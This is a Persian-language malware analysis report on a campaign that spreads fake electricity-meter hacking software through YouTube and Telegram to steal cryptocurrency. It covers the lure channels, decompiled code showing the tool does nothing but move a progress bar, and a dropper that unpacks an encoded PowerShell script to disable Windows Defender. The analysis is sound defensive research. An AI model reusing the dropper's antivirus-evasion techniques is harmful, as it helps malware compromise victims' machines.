

تحلیل کمپین بدافزاری Hacking Meter Electricity

بهمن ۱۴۰۲



# **شناسنامه و تاریخچه سند**



## **تاریخچه سند**



# فهرست مطالب



# **فهرست تصاویر**



# **فهرست جداول**

جدول :1 نشانههای [آلودگی 27](#page-26-1).................................................................................................................

<span id="page-5-0"></span>با افزایش قیمت بیتکوین و سایر رمزارزها در سالهای اخیر بسیاری از افراد و سازمانها اقدام به سرمایهگذاری در آن و تبدیل سرمایههایشان به این رمزارزها نمودهاند.

با توجه به این موضوع هکرها در سراسر جهان عالقه زیادی به سرقت رمزارزها دارند و همانطور که مطمئنا در رسانهها درباره آن شنیدهاید از انواع روشهای مختلف همانند طراحی بدافزار، مهندسی اجتماعی، فیشینگ و... برای سرقت رمزارزها استفاده میکنند.

در ایران نیز کالهبرداری های حوزه رمزارز به شدت مرسوم است. نمونه های زیادی از تولید رمزارز و توکنهای جعلی مبتنی بر روشهای کالهبرداری پانزی و... در ایران مشاهده شده است. اما نمونه ای که ما اخیرا موفق به شناسایی شدهایم یک کمپین بدافزاری سرقت رمزارز است که به شدت پیشرفته بوده و تاکنون نمونه آن در ایران دیده نشده است. این کمپین که مطابق اطالعات ما بیش از 2 سال فعالیت میکند نزدیک به **4000 قربانی** در داخل ایران داشته و طبق برآوردهای ما تاکنون **۱0ها میلیارد تومان** از ولت رمزارز کاربران ایرانی سرقت کرده است.

در این مستند اقدام به بررسی این کمپین بدافزاری، روال جذب قربانی توسط آنها و تحلیل بدافزارهای منتشرشده آن ها مینماییم.

# <span id="page-6-0"></span>.2 به دام انداختن قربانیان

همانطور که میدانید یکی از راههای کسب درآمد از طریق رمزارز Mining میباشد. برخی افراد طمعکار جهت کسب درآمد حداکثری تالش میکنند برق مورد نیاز دستگاههای Miner را به طور غیرقانونی تامین کنند که نمونهای از آن ها همانند استفاده از برق با یارانه دولتی (برق کارخانهها، مساجد، مزارع و...) یا دستکاری در کنتور برق (برق دزدی) را در کشور بسیار دیدهایم .[1]

این کمپین بدافزاری که ما آن را با نام Hacking Meter Electricity میشناسیم، دقیقا از همین ضعف افراد طمع کار استفاده میکند. این کمپین چند کانال در تلگرام و YouTube ساخته اند که راهکارهای برق دزدی و کاهش مصرف برق ماینرها را آموزش میدهد. مهمترین این کانالها که هنوز هم فعال هستند عبارتند از:

https://www.youtube[.]com/@Barghe\_Imam https://t[.]me/MinerincreaseTH https://t[.]me/tr20free

<sup>1</sup> کانال YouTube این گروه در حال حاضر نزدیک به 6000 دنبالکننده دارد و ویدئوهایش تاکنون **بیش از دو میلیون بار** دیده شده است. تقریبا هر کسی به دنبال آموزش برق دزدی در گوگل باشد، یکی از اولین ویدئوهایی که مشاهده خواهد کرد ویدئوهای آموزشی این کانال میباشد. در یکی از این ویدئوها آموزش استفاده از نرمافزاری با نام Meter Electricity Module Hacking داده میشود. در این آموزش ادعا میشود که این نرمافزار میتواند کنتور برق را دستکاری کرده و کاری کند که کنتور برق مصرف کمتری نشان دهد. ادعا شده که این نرمافزار از طریق کابل مخصوص USB به Infrared میتواند به انواع و اقسام کنتورهای تک فاز و سه فاز متصل شده و آنها را Reprogram کرده و در عملکرد آنها تغییر ایجاد کند. در [شکل 1](#page-7-0) نمایی از این ویدئو در YouTube مشاهده میشود. همانطور که مشاهده میشود این ویدئو بیش از 11 هزار بار دیده شده است. عالوه بر YouTube در کانالهای تلگرامی و سایر شبکه های اجتماعی نیز هزاران بار این ویدئو دانلود و مشاهده شده است. اگر این ویدئو 13 دقیقهای را مشاهده کنید خواهید دید که این کمپین به شدت هوشمندانه بوده است و توضیحات موجود در ویدئو به حدی دارای جزئیات است که کمتر کسی میتواند به جعلی بودن آن پی ببرد.

همانطور که در [شکل 1](#page-7-0) میبینید در بخش Description این ویدئو لینک دانلود نرمافزار Meter Electricity Hacking قرار دارد و افراد میتوانند اقدام به دانلود آن نمایند.

با نصب و اجرای این فایل، فرد قربانی این کمپین بدافزاری خواهد شد. در بخش بعد درباره عملکرد این بدافزار صحبت میکنیم. **نکته:** تقریبا تمامی فایلها و نرمافزارهایی که در کانالهای ذکرشده منتشر شدهاند، بدافزار هستند. اکثر آنها نسخههای مختلف یک بدافزار هستند که تحت عناوین و سناریوهای مختلف تبلیغ میشوند. برخی از این عناوین عبارت است از:

- نرمافزار دانگرید، آپگرید، ویروسکشی و تبدیل ماینر 3L به 3++L
	- نرمافزار اورکالک و واتر کولینگ ما ینر
		- نرمافزار مدیریت سرعت فن ماینر
	- نرمافزار اورکالک ماینرهای 17T و 17s
		- نرمافزار اورکالک ماینر T2T
		- آموزش مونتاژ ریگ ماینینگ اتریوم
	- آخرین ورژن فریمور اورکالک ماینر 1a تا 33 تراهش
	- نرمافزار ساخت اکانت رایگان پریم یوم سایت تریدینگ ویو
		- و...

<sup>1</sup> Subscriber



<span id="page-7-0"></span>STOP YOUR ELECTRICITY METER FOREVER JUST IN 2 MINUTES BY "ELECTRICITY METER HACKING SOFTWARE"



# <span id="page-8-0"></span>Electricity Meter Hacking بدافزار تحلیل .3

## <span id="page-8-1"></span>.3.1 تحلیل فایل اصلی بدافزار

فایل اجرایی نرمافزار Hacking Meter Electricity یک فایل Setup است که با استفاده از نرم افزار Setup Inno ساخته شده است و ظاهری همانند نصاب یک نرمافزار معمولی دارد. بعد از نصب این نرمافزار می توانید آن اجرا کنید و مشابه ویدئو آموزشی از آن استفاده کنید.

تا اینجا چیز مشکوکی وجود ندارد، اما بیایید فایل اصلی این نرمافزار را تحلیل کنیم. این نرمافزار را با Easy It Detect باز میکنیم و میبینیم که مبتنی بر Net. بوده و با استفاده از پروتکتور SmartAssembly محافظت و مبهمسازی<sup>۲</sup> شده است، تا محتوای کد آن قابل مهندسی معکوس و تحلیل نباشد. (شکل ۲).



<span id="page-8-2"></span>شکل :2 شناسایی خصوصیات فایل با استفاده از نرمافزار *Easy It Detect*

جهت آنپک کردن SmartAssembly میتوانید از ابزار de4dot استفاده کنید. بعد از آنپک کردن آن را به ابزاری همانند Redgate .Net Reflector بدهید. Net Reflector ابزاری است که می تواند Source Code برنامههای کامپایلشده با زبانهای مبتنی بر Net. همانند #C یا Net.VB را استخراج کرده و به شما نمایش دهد.

ما نسخه آنپک شده این نرمافزار را به Reflector Net. دادهایم. با توجه به اینکه کد مبهمشده بود برخی از رشته ها و نامها به درستی نمایش داده نمیشود. اما اگر کدهای مربوط به فرم صفحه آخر نرمافزار )جایی که ادعا میشود کنتور برق Reprogram میشود( را مشاهده کنید میبینید این موضوع از اساس جعلی است. در واقع وقتی نرمافزار ادعا میکند که در حال Reprogram کردن کنتور برق است، تنها کاری که در پس زمینه میکند این است که یک Bar Progress به شما نمایش داده و هر بار آن

<sup>2</sup> Obfuscation

Progress Bar را مقداری به جلو برده و در انتها به شما پیغام موفقیت آمیز بودن عملیات را میدهد بدون اینکه هیچ کاری کرده باشد. همانطور که در [شکل 3](#page-9-1) مشاهده میشود متغیر 2\_int.this نشانگر مقدار پیشرفت Bar Progress است و در درون حلقه بدون اینکه کار خاصی در جهت ارتباط با کنتور برق (مثل ارتباط با پورت USB یا پورت سریال) انجام شود، فقط مقدار آن زیاد میگردد. (با دستور ++this.int\_2) در هر بار اجرای حلقه هم با دستور (100)Task.Delay. ۱۰۰ میلی ثانیه توقف اجرای کد صورت میگیرد.



<span id="page-9-1"></span>شکل :3 تحلیل کدهای نرمافزار با استفاده از *Reflector Net.*

**نکته:** نرمافزار Hacking Meter Electricity در گذشته با نام exe.stopper meter Power منتشر میشده است. در [شکل 4](#page-10-0) نمایی از نسخه قدیمی نمایش داده شده است. از آنجایی که نسخه قدیمی محافظتشده نبود کدهای آن راحت تر قابل خواندن است و همانطور که در [شکل 7](#page-11-1) مشاهده میشود، این نسخه از نرم افزار نیز عمال هیچکاری به غیر از نمایش یک Progress Bar و جلو بردن آن نمی کند.

تا اینجا فهمیدیم که این نرمافزار جعلی است و عمال کار خاصی در راستای تغییر عملکرد کنتور برق انجام نمیدهد.

## <span id="page-9-0"></span>.3.2 فایل exe.output( ابزار غیرفعالسازی ضدویروس Defender Windows)

هنگامی که نرمافزار را نصب میکنید عالوه بر اینکه فایل اجرایی نرمافزار نصب میگردد، یک سری فایل در پوشه زیر کپی می شود (شکل ۶):

C:\Program Files\WindowsPowerShell3

بخشی از این فایلها واقعا فایلهای اصلی سیستم عامل ویندوز مرتبط با ابزار PowerShell هستند، اما برخی دیگر فایلهایی هستند که مشکوک هستند. یکی از این فایلها در [شکل 6](#page-11-0) فایل exe.output است که بالفاصله بعد از نصب نرمافزار در سیستم قربانی اجرا میگردد. اگر این فایل را با Reflector باز کنیم، میبینیم که در هنگام اجرای این فایل یک کد PowerShell از درون Resourceهای فایل استخراج میشود و با استفاده از تابع Unzip از حالت فشرده خارج میشود و سپس با استفاده از تابع RunPS \_اجرا میگردد [\)شکل 7\(](#page-11-1).



<span id="page-10-0"></span>*Power meter stopper.exe* نرمافزار :4 شکل

```
private void button3_Click(object sender, EventArgs e)
  this.progressBar1.Minimum = 0;
  this.progressBar1.Maximum = 200;
  int num = 0;
  while (true)
      if (num > 200)
         new Form2().ShowDialog();
         return;
     Thread.Sleep(100);
     this.progressBar1.Value = num;
      int num2 = num;num = num2 + 1;
P
```
<span id="page-10-1"></span>شکل :5 بخشهایی از کد فایل *exe.stopper meter Power*

با بررسی تابع Unzip میتوان دریافت که این تابع در واقع ابتدا محتوای Resource را Decode 64Base کرده و سپس خروجی آن را که با الگوریتم gzip فشردهسازی شده است، از حالت فشرده خارج میکند. ما با استفاده از ابزار [CyberChef](https://gchq.github.io/CyberChef) دقیقا این کار را انجام دادهایم و موفق شدیم کد PowerShell اجرا شده توسط این فایل را به دست آوریم [\)شکل 8\(](#page-12-1).

